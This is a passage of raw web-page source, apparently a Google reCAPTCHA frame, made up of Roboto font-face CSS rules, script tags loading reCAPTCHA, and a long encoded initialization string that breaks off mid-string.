U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="R5a-IAzhus1LATscRRSx_Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="R5a-IAzhus1LATscRRSx_Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="R5a-IAzhus1LATscRRSx_Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wpPCkcODw59iKDJjwprDmcKEeRdteWHDssOcwo7DgyZ/LcK/wo/Dt8O4wrjCkMKELwjDvWbDrsOTKMOIw7hsfGE6YRHDpVpxworDhWpwf8OXwozCicOjejsRwogmwp/[base64]/[base64]/CnCzCo8Oywr7Do8O/e3pswrPDrcKpYUHCrsOjw7lzw7tSdcKcBcOMK8KRwotOT8OAw5how5HDon9NAhRQEcOvw7lELsOaewI8O24fTMKhX8O9wrESw4E2wpNbXcOWKMKAHMO8S0/ChC1Zw4ZNw5XCrMKeahRXeMKewq4oJWrDkm7CqgLDjyBOJgTCrCkCRcKiJ8KKeUvClsKdwp/CgknDmsO8w6RqSg5PwpFPw67Cv2Jyw5jDhFY2VSTDosKnFiRIw6Rbwqc2w7fCuxJzwo3DusK5KwAhAwBSw6scwpnDnyQtR8OOQj4nw6zCl8OWU8OaAGHCi8OoBsKMwpfDkcOuDj1mQksaw5DCmw0dwq/CrMOrwqrCpsO6AyzDsGNsUnohw5PDm8KQSy1zwoLClMKUUF8nfsKfCRRaw7cHwrpXEcO6w7BzwrDCqCLChMOdPMOLElYbL10lQcO7w64dfMOlwqYMwqwBe0sFwp3DsmF4wpTDt0jDhMKkA8KJwrtTfcKQOMObRsOxwozDiWtvwq/[base64]/DnyA5EcOtVjNow6LDgcKXRsOmw6h5w6ZZwo7Ck2DDhsKEHsOVYG54wp53w60xZVowwotbw5nCshcIw6NfZMOxwqvDrsO0wrxAS8OFSShhwo8bacKAwpLDpynDuG0pGC98wpE4wpvDqcK/w7/[base64]/DnMOkwqvChcKOSiDCnMKUwpp3w4w+wpjDv8O8w59uw5lXMx52KcOJGgjDqC/Dm8OLfcOGaMOrwpDDo8K/JcOvw6gfDsKwNVLCjC40w4gUe8OnXMKJWEkGwrsrOMKrCkvDrsKSQzbDs8KlE8Oda2/Cjn1aGHfCvQXDuyZscsKzdCNwwoDDlwvCksK4wrdZw4c+w5LDjMOxwpt+TGrCu8OFwoTDrTDDr8OyZ8Ocw73DmxTDjxvDv8O1wojDqB5mQsKtInjDvjnDnsKrwofCjhQkKlPCqGTCr8OFDMKMwr/DjCDCmynDhyRVwo3DqcKMajHCtQcAWBLDncOnVsKLD3bDoSfDtcKIQMOzIcObw5TDqX4mw5HDi8K8Ei0Zw7PDvA7DsG16woFywoHDt0dxOy/[base64]/MjMmQMK9w5UGw49aw7TDq8KKEsO/wpoQw57Dq2Nrw5trdcKEwowQSVgfw7wiR8OCw7h1AcKlwpDDmcOww5c8wooJwoNXf2g2J8O/wpMUJcOYwoHDncKMw55PAMKKIy0nwqYRe8Kjw5bDgiALwpHDhl8hwqowwonDnMO2wpTCr8Kqw5LDplhCwpfChgQHEj/[base64]/CkkVIwqXDpsO2Zl15wqzCpEbCpwvCgDnDnF8TwoZTw5kvw4sDKidQI3RTGsOQKcKAwqUMw4fChWpBEDgvw4fCvMOeNMO5VhImwrrDvsOFw5vDl8OzwoMIwrjDncOxAsKMw6fCscOAcwE/w4zDlGzChyTCqEzCtRvCs3XChSw0XGM/woVGwp3DjWRPwo/[base64]/CosKrwq4ew7tAEsKaMmbDo8KRw4YIw7XCmVLChgUlw43CgSFNRsK2wq/Ds11Pw4QIPsO2woxRBDIocF1bO8KiSUEYfsObwqYlT3Nvw6FVwr/DvsK/MsONw4/[base64]/[base64]/DiSzDnHs2wpDCpcOJD8OHF2DDsy52w5J0wpnDqsK0ekHCiXhRCsO6wrPDpMOmHsKtw6HCngrCsQ4UDMKMfSouW8KqVcOgwqMew5Avw4DDgsKpw7rDhnEyw4PChElhTcK6wp02EcKCPEAqW8Oxw5/DlsOJw6XCuHrCrsKBwoTDvEfDnFLDqkLDn8KfCnDDjTTCvw7DnB1Mw7dUwqxpwpjDvC0YwrrCkUBKw6nDlU3CilXCtBHDosKSw64ew4rDjsKPMDzCoVzDnzRZDGjCu8OswpzCkMKjAMOcw6Rkw4TDqTR0woLCgFh1WsKkw7/CnsK6IsKSwpQgwqHDicK8QMKfwqzDvxPCicKKYl1mEFZ1w77CgUbCvMKSwpQrw5jClsKOw6DCm8K+w4V2eCQFw49XwpJRW1gOb8OxcQnCsUpfesKGw7skw4hqw5jDpVnClcOhHE/ChMOQw6JMw6V3IsKtwrvDon5dUcOPwqdJbyTCoiIvwpzDnBvDsMOYW8KZEcOdH8Olw6c7wp/[base64]/[base64]/DlV3Cq8KuwoTDuMK4D2g1w6hww5FBT8OiNFHDg8KYJw7DqMOfdDLCvyLCv8OuK8OlYAcGwprCslwJw7cfwrRHwqDCnhfDssKGOsKhw78SaiAzJsOOScKJe3bCjFAUw6kGTEZuw67ClcOffVPCjk/DpMKHER7Cp8OWMw8hFsKUw7XDnwpRw4nCmsKDw6XCtlUOZcODSSgwWCgsw7oJTVZOVMKqw4pPM3BQSUfDgcK6w4zCh8KhwrpgVj4bwqPCsw/Csx3DosO1wqw+FsOmPX9Tw5kCD8KNwoV/KMOLw7sbwpjDgHzCnMO8E8O8XcK7E8KOO8K/[base64]/wpF3Z8Kkw7EpM1pcwoIdUsOZPcOKw7oXbcKaGBgrw4zCj8KowqZ+w6fDocKoPmbDoGXCs0dOPMOTw6xwwo7CqQljUEoUaG8ywotbPVNcfMOaOVBBN3fCucOuHMK2wpTCicO/w43DkwcpLsKJwpnDrE1KJcOkw7hdDn/DkAV+YkY3w7nDncOMwrLDnmjDlQdBBMK6clwGwqDDoEd5woLDoRjDql9KwovCpCFLXDzDu141wqvCjnXDiMKgwrsiUcKnwq9EIgXDgj/[base64]/DgMO0V8K9BBzCq8ONXHzDmVAERxrDhsKVw74bZsOVwqVKw6hDw6guw6fDs8KQIcOkwo0uw4gRacOaCMKpw6LDn8KJD1Fzw4zDgFMzaglRZsK+c2Bqw6bCv1DCj1hSUsKUP8KddBHCv3PDucOhw7PCg8O6w7AIGHjCizFywqBGCxoHP8OVV1lWUXDCkT1/[base64]/Dh8Oqw7kyw6LDlcKtwqdow686woPDtCbDliLCjsOZDcKgWkzCrcKoORzChsKUKMOCw5thw71mRFMYw6ECOivCm8KYwo/DmQBcwoJ7McOPPcOwasKFwrsNVWEow5XCkMOQC8Ohw67Cj8OCak1NYcKiwqTDtMOKw6vDh8KWFR3DlMKKwq7CphDDniXCmFYCXTrCmcO+wrAZEcKgwqJWNcKQGsOyw6glYGzCnkDCtl/DhyDDt8KFHi/DsgQow73DgB/Cp8OKD04ew7PDo8O/wr88w41qV215akR3PsKrwrwdw7MXwqnCoXBiwrMew7Vrw5s2wrPCgsOiBcOvNS9NPMKHw4VXPMOlwrbDgcKkw7sBGcOqw5cvDHJoDMOochbCgMKLwoJTwoFUw4LDq8OFAMKgVgbDlMOFwpp/[base64]/CiGBbwqc4XgvCqmPCpAlRCMKLw7XDkMK6CEfDhlN5w6bDtcO+wrIYEX7DscKmasKRPsOwwo9jBx7Cm8KGQjjDmMKHK1RtTMOewp/Cpk/ClsKrw73CtSHCgjBdw5LDvsKycsKUw5rChsKvw6/[base64]/DvUwFwoFdwojDksK7w7/DjBZlw4DClMOgLcKaw73CmsOXw6tmZzksXMOOTMO+MT0mwqIjIMOxwoXDmhcTJw3ChsKnwqhjJ8KxekHDhcOMDWBWwrpuw4jDomHCpHZmADXCo8KAI8OZwoIKVldOXxh9RMKIw5tFC8OQMsKedidEw7DDtsKOwqsEKX/CsR/CusKWNiZ0aMKbPyDCqiDCnWR4Txgrw57DtsK7wrHCu3zDv8OnwqIoIcKjw43CrEfChsK7cMKYw4wmPMOAwoHDn0DCoAXCpcKywqnChxTDrMKpSMOLw4TCh0kQG8KtwodDPMOaDzlPHsKuw6gkw6F3wrzCiSMnwrnDnHddcnY9IMKNRCoAOnHDkX1QWTZ4GjlNOCfDmm/DqCHCm2nDqMOkEh/[base64]/DgsOtXEzCjFPDscK6w4XCpCDDssK8wpJcw7YCwptuwpRsTsOfWiXCg8OyZFREJMKjw65CSnUFw6pxwoLDrm1DWsKXwo4vw4Z+FcO2VcKVwr3Do8KlIlnCkz/CglLDqMK7K8KMwpUNMzvCrRzCpMKFwqTCgMK3w4rCiEbCsMO0wovDvMOnwovCvcK7GcKNW1B4Gz7Cr8Ouw6TDvQMSWRFSKMOJLQcIwqrDmSPDkcOPwobDtsK4w7/DoB3DgTcPw7/ChD3Dh1gAw5PCksKFYcKYw53DiMOYw7wRwpJSw4rClV4Qw6Rdw4pxfMKBwqPDssOfNcKzw47CnhbCp8Krw4vChsK3KnfCkMOEw4sww4lbw60Bw7QBw6TDp0bDhMKcw4LDucO+w7PDl8O1wrZawqPDj37DnXgnw47CtnTCtMKVHwlKCQ/CoQzCjEogP3l7w67CkMKgwqPDlMKjc8OYDjR3wodfw5gTw5bDq8KqwoB2C8OaRW0XDcOzw6Idw7gCcCVzwqwCRsOWwoMdw6XCksOxwrA5wrfCscK6WsOJO8KTH8Knw4nDusO7wr4mSQkCchJDEsKUw6LDlsKvwoTClcOmw5Rfw6g6DnMlUR/[base64]/Cp39pwqwIw51+NAt4wr3Dq8KfPi93fcOEw4twMGR8wptOLArCtUV3Z8Ocwo8fwrBaJsOBV8KIXgERw5rChiB1WhQnfsO4w6IRW8ONw4/CnnF2wqTCgMOfwoNIwo5PworCisO+wrnCscOAUkrDlsKRwodiwppbwqRdw7AsfcK1SMOrw6o1w6kZJCHCmXzCrsKDDMOwSzM+wqkaRsKxVSfCijkVW8OvD8OyU8Kqb8Oww5rDicOFw6vCq8KZDsOTecOww6/DtAYSwpzDtQ/[base64]/DpVAYwoVVwqwvw4NGwqDCjyrCvS/DjyEbw5Ujw6Msw6HDs8KMwqPDhsO2Q2fDr8OhGi87w4oKw4VDwq4Lw7IXai5ow5PDrMOnw5vCv8Knwp5bWEBYwqR9UwzCp8O8wozDsMKbwqoDw7kuLW5MMAV7S2Z3w7EXw4jCgMKdwo7Cvy3DlcK4w5DDiHpgw4tzw4h3w6DDoCTDgMKSw7/Cv8Oqwr3CmgA/VsO1fcKzw6R9fMKUwoDDk8OzGMOgd8KSwrvDh1sqw7Bew5HCncKZDsOBHWfCp8OxwoxUw6/DuMO/[base64]/NcOxwqfDlTQVbyJ8wqDDh8OFwp8SwrfDiHDCm1XDnQQnw7PCkCXDv0fCp18hwpYxYSgDwqXCmx/DvsOmwpjCtnPDuMOWM8KxF8Olw4hfeT4fwrozwrgXFk7DhHbDkGHDmGDDrXLCrMKYd8OOw783w43Do2rDpcOhw657wp/Cu8KNK3xVF8OYP8KdwoEAwq8Tw6gjNEXCkkHDlsOMVT/CmcOifm1FwqZrN8K2wrMhw4xAJ0I0w5zChCPDlRPCoMOAFMOCXn/DhnM/acKIw67Ci8OPw7PCpWhbex7CunbCisOQwozDl37DsWDCvsKCbWXDnmTCggPCi3rDgh3DqsKWwoNFNcKBey7Cg1dRXzbCv8KOwpcmwpstesOGw5F4woPCn8OJw40swq3DlcKBw6zCvVvDnhcfwrvDiS/CqwIcUH92c3I2wohiQ8OKwoJ3w79JwqfDrxXDslRKHwk+w63CkMOzBz0lwqLDkcO0w5jCgsOcOW/[base64]/woEHVsOOw5fCicKPwpgqw5llwp0/wqAiw7tFCMO+BMKANcO7e8Knw7MkOsOzVsOrwoPDjhHCksOLL1HCr8Ozw4B4woRiAhdTSxrDsGVNwrPCmsOvYXsBwqvCngXDnAk/V8Kncm91Tjs/[base64]/CrAnCtQ5Lc8OFc8OKw5EtdhN6PMOlwqnCuxgoQMKvw4tmGcKRFcOWwpEhwp8+wqQIw6vDgmbCgcO/TcKiHMKrGAzDksKJw6BMJE7DkGh4w6d8w5DDoFsPw6kRbWBsSVnCogAXD8KNEcKyw4ZeV8O5w5XDjsOewogPEwrCgMKww4nDncKrd8O9HgJON2w6wpAbwqQfw7Ugw6/[base64]/[base64]/DnMKkwpzDjwk9SsKrwpLDnzsIQMOCw4bDhcK5w7vCtWXCkRwBW8K4VsKPGcOWw5LDkcOGUiJMwqTCpMOZVF53D8KjLg7CiUYQw5lHR1k1bsK0Qh7Dhm3DiMK1EMO9B1XCrwMYNMKXOMORwo/[base64]/DscO+e2zDgVdMTsK4FE3DhH3CunXDhVdhO8KYd8K4w7jDvMKmw63Dv8K2AsKrwqvCkU/Dv1TDljdVw6V7w6hNw5B4LcKmw6TDvMO2McKdwovChCDDjsKLbMOnwovCpcK3w7jCv8Kew7h6w5Qkw4NbdDfChhDDnyk4CsKjD8KdJcKHwrrDqi5dwq0KPw7DkgEnw49DUkDDvcOaw53Dr8Kmw4/CgFZ5w4/Ch8OjPsKew49yw6IeHcKdw6wsGMKtwq7CvAXCtsKZw5XChksoY8KJwoJ0YmrDsMKbUVvDgMO3NmNdSWDDlQrCumZQw5o8KsK3a8OSwqTCkcOoKxbDisKcw53Cm8K0w7tKwqJCfMK/wrzCosKxw77DrmLDoMKLCAJVay7CgMOzwqd/[base64]/K8KWRMOww4AKwo8bIyPDg8Onw6YAwpjCijrDrXvDr8OSVcKwOkAmOsOfwqhDwp7DpgbDm8KydsOyczfDtsO/XMOhw7B7bDwJUWFkfMKQWnTCtsKUTsKzwr/CqcK2PcOaw5BcwqTCuMKxw5UWw54LB8OVJXRgw4JjQ8Olw4pLwpgdwpTDnMKMwovCtCPCn8KuZcKQNntdU19/asKTRcO/w7JXw4rCpcKuwr7CtcKsw7TCoXZJcD4QI3ppVwFHw5rCt8KLIcOdUDLCn1XDj8O/wpfDgxrDocKfwpZ3Ej3DvQhJwq1NPsK8w4MqwrQjFWLDtcOXIsO5wqJrTXEGw4TCjsOKAhLCvsOdw7jCh3zDp8K4ViAdw64Vw4MjMcOBw6hVF0bCvUYjw64FeMKnfWTCh2DDtxXChAVhWcK8a8KoT8OMDMOiR8Onw4wlIX1bOxzCgcKtRBbDnMODw5/DshzDnsOvwr5UGV/DgjfCk2lSwrcldMK6S8ObwoVEbBE9dsKSw6QiDMOpZS7DuCTDoQAhDjcnQcK5wqJlfsK+wr9HwplAw5fCiGNVwq5QCR3DrsOjUsOAHhzDnSlWIW7DuzDCo8OYTMKKNygqFnPDo8Ogw5DDnzHCm2Uow7/CunzCisKpw7LCqMOeEsODw67DkMKIdAwcH8K7w7LDqWNBw6vCvX7DrMK6CnvDpklBeU81w6PCl1rCjMO9wrjDqmI1wqktw4xRwoNgcwXDrFDDgMK6w63DnsKDYMKmaEhnUDbDq8K3ByfCvE5SwrXDs1JQw6wXXXxFWydww6/[base64]/CnVnDv389wqEGFcKrw7DDq8KZwoxzTHDCkVJAC3jDisOdc8KBSBROw5MSYMOHc8OBwrrDlMO5FC/DtcK6wq/Dkyhiw7vCj8OrCMOMfMOpMh3CoMOVQ8OFQScjw700wpjDiMOwfMOlZcOIwq/CmXjDmUEswqHDhTXDtCJ/wpPCpgotw4VVWD4Sw7kcw4BUAUXChAzCucK7w6rCm2XCtMKUb8OoARBSHMKXDMOVwoDDr1rCp8KKI8KOGT3CmMKnwq3Dj8KtADHCjMO7dMK1wpxHwo7DlcOfwoTCvcOkczbCpH/Cq8KvwrY1wp/CrMKiIhpWFndGw6rCk0hMdDbCpFN4wp3DmcK+w7YBKsOSw5tewrFdwps6TC/CjsKxwp10ecK4wo4BRcOYwpZ7wovDjgB6JMKZwoHChcKOw5ZQwrnCvDrDtn9dAhgkT3jDocKlw4BFcU0Ew7/[base64]/CoTliw6wEw5suKMOuwoB8ayfDgsKSY1Nuw5/[base64]/DsxXDv1HDlRLClwjCsxnDuCN+AVLDqyVYWC53bMOyaAnCgsKIwr7Do8Kdwr1vw5ouw5LDjE/CmT1qacKPPjgybV/CtcO8BRvDg8OXwrXCvDNZJ37Cg8KSwqRAW8KYwoZDwpsUOcOKQ0w5FsOhw4V2XVA5wqg+Q8OywqgMwqciF8OUQg3Dk8OLw4cHw4zCjcOCUsOvwrMXWsOTQknDuyPCj2DCqQVDw640AVV+METDgBkoLMOtwo1Aw4HCoMOtwrXCnU5FLsORGcOcWXx6JsOsw4Rrwq/CqjZJwpEzwoNOwrDCtjVsDSZdHMKLwqHDlTXChsKRwojCoSzCiHjDmGsdwrDDgRRCwrnDghleYcO/P3IyEMKXYsKMLA7DmsK7M8OWwrbDusKSYhBnw654NA98w5pBw6TClcOuw6HDkCPDmsOpw4NuYcOkSm3CosOBX2lfwofDgH3CpMKufMKFZHsvHCnDicKawp3CgjXDpHjDucOow6tGBsK1w6HCsmDCrwEuw7NVC8KOw5nCscKQw7/Cg8OPPzzDp8KYRifCshoDL8KDw7N2NlJ7fWQdw71pw6A8MHs1wp7Dp8O8TlrCsCECY8KUZEDDgsK8Z8O